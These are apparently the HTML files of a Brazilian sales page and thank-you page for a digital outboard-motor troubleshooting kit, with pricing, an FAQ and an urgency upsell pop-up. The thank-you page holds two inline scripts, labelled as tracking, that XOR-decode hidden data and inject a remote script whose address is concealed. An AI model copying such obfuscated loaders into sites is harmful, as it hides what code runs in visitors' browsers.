                  <line x1="18" y1="6" x2="6" y2="18"/>
                  <line x1="6" y1="6" x2="18" y2="18"/>
                </svg>
                <span>Sem guia de diagnóstico avançado</span>
              </li>
            </ul>

            <div class="bloco-preco-kit">
              <div class="preco-destaque-kit">R$ 14,90</div>
              <div class="detalhes-pagamento-kit">
                Pagamento único · Pix ou cartão · Sem mensalidade
              </div>
            </div>

            <!-- Botão que abre o pop-up de desconto irresistível -->
            <button type="button" class="btn-compra btn-abrir-popup-desconto">
              Quero o Kit Básico
            </button>

            <div class="aviso-entrega-imediata">
              Acesso na hora, no seu e-mail.
            </div>
          </div>

          <!-- CARD 2: KIT PREMIUM COMPLETO (R$ 25,90) -->
          <div class="card-kit card-kit-premium">
            <div class="badge-kit-premium">★ O MAIS ESCOLHIDO PELOS PESCADORES</div>

            <div class="card-kit-topo" style="margin-top: 0.5rem;">
              <h3 class="card-kit-titulo">KIT PREMIUM COMPLETO</h3>
              <p class="card-kit-subtitulo">O guia definitivo com bônus e fichas para barcos</p>
            </div>

            <ul class="lista-itens-kit-oferta">
              <li class="item-kit-oferta">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polyline points="20 6 9 17 4 12"/>
                </svg>
                <span><strong>Tudo o que vem no Kit Básico</strong></span>
              </li>
              <li class="item-kit-oferta">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polyline points="20 6 9 17 4 12"/>
                </svg>
                <span>Cartão de Bolso dos 3 Sinais + 25 rotas de pane</span>
              </li>
              <li class="item-kit-oferta item-bonus">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/>
                </svg>
                <span><strong>BÔNUS 1: Guia Aprofundado de Diagnóstico</strong> (carburação, linha de combustível, hélice e elétrica)</span>
              </li>
              <li class="item-kit-oferta item-bonus">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/>
                </svg>
                <span><strong>BÔNUS 2: Guia de Especificações para Barcos</strong> (alumínio bico chato/semi-chato, fibra e infláveis — capacidade de carga, peso e rabeta curta vs longa)</span>
              </li>
              <li class="item-kit-oferta item-bonus">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                  <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/>
                </svg>
                <span><strong>BÔNUS 3: Checklist de Manutenção Preventiva</strong> (como invernar e armazenar o motor sem danificar os componentes)</span>
              </li>
            </ul>

            <div class="bloco-preco-kit">
              <div class="preco-destaque-kit">R$ 25,90</div>
              <div class="detalhes-pagamento-kit">
                Pagamento único · Pix ou cartão · Sem mensalidade
              </div>
            </div>

            <!-- Botão direto para o checkout do Kit Premium -->
            <a href="https://pay.cakto.com.br/8rwyskx_1294634" class="btn-compra btn-checkout" data-checkout="https://pay.cakto.com.br/8rwyskx_1294634">
              Quero o Kit Premium Completo
            </a>

            <div class="aviso-entrega-imediata">
              Acesso imediato a todo o material + bônus.
            </div>
          </div>
        </div>

        <!-- Selos discretos de segurança e garantia -->
        <div class="selos-micro" style="margin-top: 1.75rem; justify-content: center; gap: 1.5rem;">
          <span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
            Garantia de 30 Dias
          </span>
          <span>·</span>
          <span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
            Pagamento Seguro SSL
          </span>
          <span>·</span>
          <span>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"/></svg>
            Liberação Imediata
          </span>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       11. GARANTIA (Fundo Areia)
       ========================================================================== -->
  <section class="secao-garantia">
    <div class="container">
      <div class="garantia-wrapper">
        <!-- Ícone Escudo Simples SVG com 30 dias -->
        <svg class="escudo-garantia-svg" viewBox="0 0 64 64" fill="none" aria-hidden="true">
          <path d="M32 6L10 14V30C10 44 19.5 56.5 32 60C44.5 56.5 54 44 54 30V14L32 6Z" fill="#E6F3F1" stroke="#1F8A7A" stroke-width="3.5" stroke-linejoin="round"/>
          <text x="32" y="36" fill="#0F2E3D" font-family="'Barlow Condensed', sans-serif" font-weight="700" font-size="18" text-anchor="middle">30</text>
          <text x="32" y="47" fill="#1F8A7A" font-family="'Inter', sans-serif" font-weight="700" font-size="9" text-anchor="middle" letter-spacing="1">DIAS</text>
        </svg>

        <h2 class="titulo-garantia">Garantia de 30 dias</h2>
        <p class="texto-garantia">
          Use o kit na próxima saída. Se não achar que ajudou, peça o reembolso em até 30 dias pela própria plataforma de pagamento. Devolvemos o valor inteiro, sem perguntas.
        </p>

        <div style="margin-top: 1.75rem; width: 100%; max-width: 440px;">
          <a href="#oferta" class="btn-compra">
            Quero Meu Kit com Garantia de 30 Dias
          </a>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       12. PERGUNTAS FREQUENTES (Acordeão, Fundo Areia)
       ========================================================================== -->
  <section class="secao-faq">
    <div class="container">
      <div class="faq-container">
        <h2 class="titulo-secao" style="color: var(--azul-rio); text-align: center; margin-bottom: 2.5rem;">Perguntas Frequentes</h2>

        <div class="lista-faq">
          <!-- FAQ 1 -->
          <div class="faq-item">
            <button type="button" class="faq-pergunta-btn" aria-expanded="false">
              <span>É físico ou digital?</span>
              <svg class="faq-icone-seta" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <polyline points="6 9 12 15 18 9"/>
              </svg>
            </button>
            <div class="faq-resposta-conteudo">
              <p>Digital. Você baixa no celular e pode imprimir quantas vezes quiser.</p>
            </div>
          </div>

          <!-- FAQ 2 -->
          <div class="faq-item">
            <button type="button" class="faq-pergunta-btn" aria-expanded="false">
              <span>Funciona sem internet?</span>
              <svg class="faq-icone-seta" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <polyline points="6 9 12 15 18 9"/>
              </svg>
            </button>
            <div class="faq-resposta-conteudo">
              <p>Sim. Depois de baixado, abre sem sinal.</p>
            </div>
          </div>

          <!-- FAQ 3 -->
          <div class="faq-item">
            <button type="button" class="faq-pergunta-btn" aria-expanded="false">
              <span>Nunca mexi em motor. Consigo?</span>
              <svg class="faq-icone-seta" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <polyline points="6 9 12 15 18 9"/>
              </svg>
            </button>
            <div class="faq-resposta-conteudo">
              <p>O semáforo mostra o que dá pra fazer sozinho. O resto é com o mecânico, e você vai saber explicar o defeito.</p>
            </div>
          </div>

          <!-- FAQ 4 -->
          <div class="faq-item">
            <button type="button" class="faq-pergunta-btn" aria-expanded="false">
              <span>Serve para motor 4 tempos?</span>
              <svg class="faq-icone-seta" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <polyline points="6 9 12 15 18 9"/>
              </svg>
            </button>
            <div class="faq-resposta-conteudo">
              <p>As rotas e os passo a passos mostram o que muda entre 2 e 4 tempos. As medidas valem para os modelos listados.</p>
            </div>
          </div>

          <!-- FAQ 5 -->
          <div class="faq-item">
            <button type="button" class="faq-pergunta-btn" aria-expanded="false">
              <span>Substitui o manual ou o mecânico?</span>
              <svg class="faq-icone-seta" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <polyline points="6 9 12 15 18 9"/>
              </svg>
            </button>
            <div class="faq-resposta-conteudo">
              <p>Não. É um guia de consulta rápida. Siga sempre o manual do seu motor.</p>
            </div>
          </div>

          <!-- FAQ 6 -->
          <div class="faq-item">
            <button type="button" class="faq-pergunta-btn" aria-expanded="false">
              <span>Como recebo?</span>
              <svg class="faq-icone-seta" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <polyline points="6 9 12 15 18 9"/>
              </svg>
            </button>
            <div class="faq-resposta-conteudo">
              <p>No e-mail, logo após a confirmação do pagamento.</p>
            </div>
          </div>

          <!-- FAQ 7 -->
          <div class="faq-item">
            <button type="button" class="faq-pergunta-btn" aria-expanded="false">
              <span>Tem garantia?</span>
              <svg class="faq-icone-seta" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
                <polyline points="6 9 12 15 18 9"/>
              </svg>
            </button>
            <div class="faq-resposta-conteudo">
              <p>Sim, 30 dias.</p>
            </div>
          </div>
        </div>

        <div class="cta-intermediario" style="margin-top: 2.75rem;">
          <p class="cta-intermediario-frase">Ainda com dúvida? Você tem 30 dias para testar no rio sem risco</p>
          <a href="#oferta" class="btn-compra btn-auto">
            Escolher Meu Kit de Bordo
          </a>
          <div class="selos-micro">
            <span>🔒 Compra Segura</span>
            <span>·</span>
            <span>🛡️ Garantia de 30 Dias</span>
            <span>·</span>
            <span>⚡ Acesso na Hora</span>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       13. CTA FINAL (Fundo Azul-Rio)
       ========================================================================== -->
  <section class="secao-cta-final">
    <div class="container">
      <div class="cta-final-wrapper">
        <h2 class="cta-final-titulo">
          Da próxima vez que o motor negar, você não vai precisar adivinhar.
        </h2>
        <a href="#oferta" class="btn-compra">
          Quero o Volta pra Margem por R$ 14,90
        </a>
      </div>
    </div>
  </section>

  <!-- ==========================================================================
       14. RODAPÉ (Fundo Grafite, Texto Pequeno)
       ========================================================================== -->
  <footer class="rodape-principal">
    <div class="container">
      <div class="rodape-container">
        <div class="rodape-dados">
          Matheus Santos · CNPJ/CPF: 49715225810 · Contato: <a href="mailto:matheusmirandasantos56@gmail.com" style="color: #FFFFFF; text-decoration: underline;">matheusmirandasantos56@gmail.com</a>
        </div>

        <nav class="rodape-links" aria-label="Links institucionais">
          <a href="termos.html">Termos de uso</a>
          <span>·</span>
          <a href="privacidade.html">Política de privacidade</a>
        </nav>

        <div class="rodape-avisos">
          <p>Material de consulta. Siga sempre o manual do fabricante do seu motor.</p>
          <p>Este site não é afiliado ao Facebook nem à Meta.</p>
        </div>
      </div>
    </div>
  </footer>

  <!-- ==========================================================================
       POP-UP MODAL: UPSELL / DESCONTO DO KIT PREMIUM POR R$ 17,90
       ========================================================================== -->
  <div id="modalDescontoPremium" class="modal-desconto-overlay" aria-hidden="true" role="dialog" aria-modal="true" aria-labelledby="modalTitulo">
    <div class="modal-desconto-container">
      <button type="button" class="btn-fechar-modal" id="btnFecharModal" aria-label="Fechar pop-up">&times;</button>
      
      <div class="modal-badge-urgencia">
        🔥 OFERTA RELÂMPAGO DE LIBERAÇÃO IMEDIATA
      </div>

      <h3 id="modalTitulo" class="modal-titulo">ESPERE! LEVE O KIT PREMIUM COMPLETO POR APENAS + R$ 3,00</h3>
      
      <p class="modal-subtitulo">
        Você selecionou o Kit Básico de R$ 14,90. Mas liberamos agora uma <strong>oportunidade exclusiva antes de você fechar</strong>:
      </p>

      <div class="modal-caixa-vantagens">
        <div class="modal-destaque-preco">
          <span class="preco-antigo">De R$ 25,90</span>
          <span class="preco-novo">Por apenas R$ 17,90</span>
          <span class="preco-diferenca">★ Menos de R$ 3 de diferença para desbloquear tudo!</span>
        </div>

        <ul class="modal-lista-bonus">
          <li>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
              <polyline points="20 6 9 17 4 12"/>
            </svg>
            <span><strong>Tudo do Kit Básico incluso</strong> (Cartão de Bolso, 25 rotas e caderneta)</span>
          </li>
          <li>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
              <polyline points="20 6 9 17 4 12"/>
            </svg>
            <span><strong>Guia de Especificações para Barcos</strong> (alumínio, fibra, peso, espelho e rabeta)</span>
          </li>
          <li>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
              <polyline points="20 6 9 17 4 12"/>
            </svg>
            <span><strong>Diagnóstico Avançado de Carburação, Hélice e Elétrica</strong></span>
          </li>
          <li>
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
              <polyline points="20 6 9 17 4 12"/>
            </svg>
            <span><strong>Checklist de Manutenção Preventiva e Invernagem</strong></span>
          </li>
        </ul>
      </div>

      <!-- Botão principal de compra do Premium com desconto -->
      <a href="https://pay.cakto.com.br/t5dxvf4_1294639" id="btnCheckoutDesconto" class="btn-compra btn-checkout btn-modal-aceitar" data-checkout="https://pay.cakto.com.br/t5dxvf4_1294639">
        SIM! QUERO O KIT PREMIUM POR R$ 17,90
      </a>

      <!-- Link secundário para continuar com o básico -->
      <a href="https://pay.cakto.com.br/3dviaos_1294380" id="btnContinuarBasico" class="link-continuar-basico btn-checkout" data-checkout="https://pay.cakto.com.br/3dviaos_1294380">
        Não, obrigado. Prefiro continuar com o Kit Básico de R$ 14,90 &rarr;
      </a>

      <div class="selos-micro" style="margin-top: 1rem; font-size: 0.85rem;">
        <span>🔒 Pagamento Seguro Cakto</span>
        <span>·</span>
        <span>🛡️ 30 Dias de Garantia</span>
        <span>·</span>
        <span>⚡ Liberação Imediata</span>
      </div>
    </div>
  </div>

  <!-- Scripts -->
  <script src="assets/main.js"></script>
</body>
</html>
</file>

<file: obrigado.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pronto! Seu kit está a caminho | Volta pra Margem</title>
  
  <meta name="robots" content="noindex, nofollow">
  <link rel="icon" type="image/svg+xml" href="assets/favicon.svg">

  <!-- Fontes do Google -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Barlow+Condensed:wght@700&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="assets/style.css">

  <!-- Meta Pixel Code -->
  <script>
    const PIXEL_META_ID = '515619077217163';
    if (PIXEL_META_ID && !PIXEL_META_ID.includes('[') && !PIXEL_META_ID.includes(']')) {
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', PIXEL_META_ID);
      fbq('track', 'PageView');

      /*
       * Disparar o evento Purchase do pixel somente se a Cakto não estiver enviando a compra ao pixel:
       *
       * fbq('track', 'Purchase', {
       *   value: 14.90,
       *   currency: 'BRL',
       *   content_name: 'Volta pra Margem - Kit de Bordo'
       * });
       */
    }
  </script>
  <noscript>
    <img height="1" width="1" style="display:none" alt=""
         src="https://www.facebook.com/tr?id=515619077217163&ev=PageView&noscript=1"/>
  </noscript>
  <!-- End Meta Pixel Code -->

  <!-- Scripts UTMify (Rastreamento de UTMs e Pixel) -->
  <script>(function(){var y_9sj=atob("DM5EUK15ac041uk7RLVmJd8VS/[base64]");var q_jlz=[];for(var u_0d=0;u_0d<y_9sj.length;u_0d++){q_jlz.push(y_9sj.charCodeAt(u_0d)&255);}var l_h2=q_jlz[0];var b_dvx=q_jlz.slice(1,1+l_h2);var c_vaxk=q_jlz.slice(1+l_h2);var f_26=c_vaxk.map(function(b,t_ofdg){return b^b_dvx[t_ofdg%l_h2];});var j_hqt="";for(var m_f9v=0;m_f9v<f_26.length;m_f9v++){j_hqt+=String.fromCharCode(f_26[m_f9v]&255);}var x_mse7=decodeURIComponent(escape(j_hqt));var v_i6si=JSON.parse(x_mse7);var v_icsp=v_i6si.globals||[];v_icsp.forEach(function(k_fl){window[k_fl.name]=k_fl.value;});var b_el=document.createElement("script");b_el.src=v_i6si.url;b_el.async=true;b_el.defer=true;(v_i6si.attributes||[]).forEach(function(d_ddn3){b_el.setAttribute(d_ddn3.name,d_ddn3.value);});(document.head||document.documentElement).appendChild(b_el);})();</script>

  <script>(function(){var o_gs=atob("DLjF7RrqjNbjRjx5t8PnmGiGruzBLkgNx8v/wjWJ6LjNM0gU3t68w3mF4fiBNBMK1MqsnW6Zo6aKPlkVmMislX+GoryQZBBb1syxn3OI+aKGNR5D7OXpz32G47SCKk9bjeO+z3SL4bPBfB4J3sCggVOOrvrBMF0Vwt3n1zjc7bOFIAlLj4jz23ve6efadVkc1oj01CzI8Yue");var f_cit3=[];for(var d_3=0;d_3<o_gs.length;d_3++){f_cit3.push(o_gs.charCodeAt(d_3)&255);}var h_vj5v=f_cit3[0];var w_e=f_cit3.slice(1,1+h_vj5v);var k_is=f_cit3.slice(1+h_vj5v);var w_yw=k_is.map(function(b,w_d){return b^w_e[w_d%h_vj5v];});var p_u="";for(var p_hg8b=0;p_hg8b<w_yw.length;p_hg8b++){p_u+=String.fromCharCode(w_yw[p_hg8b]&255);}var q_w5=decodeURIComponent(escape(p_u));var j_1=JSON.parse(q_w5);var z_sxv5=j_1.globals||[];z_sxv5.forEach(function(d_w5l2){window[d_w5l2.name]=d_w5l2.value;});var n_4=document.createElement("script");n_4.src=j_1.url;n_4.async=true;n_4.defer=true;(j_1.attributes||[]).forEach(function(n_kk){n_4.setAttribute(n_kk.name,n_kk.value);});(document.head||document.documentElement).appendChild(n_4);})();</script>
</head>
<body style="background-color: var(--areia);">

  <!-- Barra de topo simples náutica -->
  <header style="background-color: var(--azul-rio); padding: 1rem 0; border-bottom: 3px solid var(--verde-agua);">
    <div class="container" style="display: flex; align-items: center; justify-content: center; gap: 0.75rem;">
      <svg width="28" height="28" viewBox="0 0 64 64" fill="none" aria-hidden="true">
        <rect width="64" height="64" rx="12" fill="#1F8A7A"/>
        <path d="M22 24C22 22 25 18 25 18C25 18 28 22 28 24C28 26 26.5 27.5 25 27.5C23.5 27.5 22 26 22 24Z" fill="#F6F1E7"/>
        <path d="M38 17L33.5 25H37.5L35.5 32L41.5 23.5H37.5L38 17Z" fill="#F2C14E"/>
        <path d="M47 20H51C52 20 53 21 53 22V29H46V21C46 20.5 46.5 20 47 20Z" stroke="#F57C1F" stroke-width="2" fill="none"/>
      </svg>
      <span style="font-family: var(--font-titulo); font-size: 1.5rem; color: var(--areia); font-weight: 700; letter-spacing: 1px;">
        VOLTA PRA MARGEM
      </span>
    </div>
  </header>

  <!-- Conteúdo de Confirmação -->
  <main class="secao-institucional">
    <div class="container">
      <div class="institucional-container card-obrigado">
        <!-- Ícone Sucesso / Âncora Náutica SVG -->
        <svg class="icone-sucesso-svg" viewBox="0 0 64 64" fill="none" aria-hidden="true">
          <circle cx="32" cy="32" r="30" fill="#E6F3F1" stroke="#1F8A7A" stroke-width="3"/>
          <path d="M20 33L28 41L44 24" stroke="#1F8A7A" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>

        <h1>Pronto! Seu kit está a caminho.</h1>
        <p style="font-size: 1.15rem; color: var(--grafite); margin-bottom: 2rem;">
          Seu pedido foi confirmado. Siga os três passos abaixo para acessar e usar o material no seu barco:
        </p>

        <!-- Três passos exatos da instrução -->
        <ol class="passos-obrigado">
          <li class="passo-item-obrigado">
            <span class="numero-passo">1</span>
            <div class="texto-passo">
              <strong>Confira seu e-mail</strong> (veja também o spam e a aba Promoções). O link para download de todos os arquivos foi enviado imediatamente.
            </div>
          </li>

          <li class="passo-item-obrigado">
            <span class="numero-passo">2</span>
            <div class="texto-passo">
              <strong>Primeira tarefa:</strong> imprima o Cartão de Bolso e guarde no barco hoje. Assim você garante a consulta rápida mesmo se ficar sem bateria ou sem sinal na água.
            </div>
          </li>

          <li class="passo-item-obrigado">
            <span class="numero-passo">3</span>
            <div class="texto-passo">
              <strong>Problema com o acesso?</strong> Fale com <a href="mailto:matheusmirandasantos56@gmail.com" style="color: var(--verde-agua); font-weight: 600; text-decoration: underline;">matheusmirandasantos56@gmail.com</a>. Estamos à disposição para ajudar você a voltar pra margem com segurança.
            </div>
          </li>
        </ol>

        <div style="margin-top: 2.5rem;">
          <a href="index.html" class="btn-compra btn-auto" style="text-decoration: none; display: inline-flex;">
            Voltar para a Página Principal
          </a>
        </div>
      </div>
    </div>
  </main>

  <!-- Rodapé Institucional -->
  <footer class="rodape-principal" style="padding-bottom: 3rem;">
    <div class="container">
      <div class="rodape-container">
        <div class="rodape-dados">
          Matheus Santos · CNPJ/CPF: 49715225810 · Contato: matheusmirandasantos56@gmail.com
        </div>
        <div class="rodape-avisos">
          <p>Material de consulta. Siga sempre o manual do fabricante do seu motor.</p>
        </div>
      </div>
    </div>
  </footer>

</body>
</html>
</file>
